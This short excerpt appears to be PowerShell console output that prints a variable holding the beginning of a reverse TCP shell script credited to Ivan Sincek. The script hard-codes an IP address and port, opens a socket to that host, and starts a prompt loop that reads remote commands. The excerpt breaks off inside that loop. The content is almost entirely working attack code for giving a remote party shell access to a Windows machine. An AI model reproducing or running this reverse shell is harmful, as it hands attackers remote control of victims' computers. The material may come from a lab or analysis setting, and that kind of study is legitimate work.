 PS C:\Users\husky\Desktop > write-host $megaSus
########################################################################";
#                                                                      #";
#                        PowerShell Reverse TCP v3.5                   #";
#                                          by Ivan Sincek              #";
#                                                                      #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                      #";
#########################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);